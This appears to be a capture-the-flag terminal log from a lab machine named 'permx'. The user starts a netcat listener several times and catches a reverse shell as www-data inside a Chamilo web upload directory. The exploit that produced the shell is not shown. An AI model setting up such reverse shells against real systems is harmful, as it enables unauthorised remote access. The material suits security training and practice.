 bolro@HelloWorld: ~/Downloads/ctfs/permx
TX errors 0  dropped 4 overruns 0  carrier 0  collisions 0
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
^C
┌──(bolro㉿HelloWorld)-[~]
└─$ cd Downloads
┌──(bolro㉿HelloWorld)-[~/Downloads]
└─$ cd ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
^C
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd permx
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.23] 46080
bash: cannot set terminal process group (1173): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$